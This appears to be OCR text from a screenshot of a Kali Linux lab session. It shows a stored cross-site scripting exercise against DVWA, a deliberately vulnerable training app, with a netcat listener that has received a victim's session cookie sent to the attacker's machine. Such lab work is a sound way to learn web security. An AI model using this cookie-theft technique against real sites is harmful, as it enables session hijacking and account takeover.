 Kali Linux
Damn Vulnerable Web Ap
segno minore e maggioe
192.168.1.149/dvwa/vulnerabilities/xss_s/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: stored
Message:
Read 192.168.1.149
betta@kali: ~
File Actions Edit View Help
(betta㉿kali)-[~]
$ nc -l -p 8000
GET /?cookie=security=low;%20PHPSESSID=63711786619d4999ad7b6101619f8b38 HTTP/
1.1
Host: 192.168.1.22:8000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/
115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.1.149/
Upgrade-Insecure-Requests: 1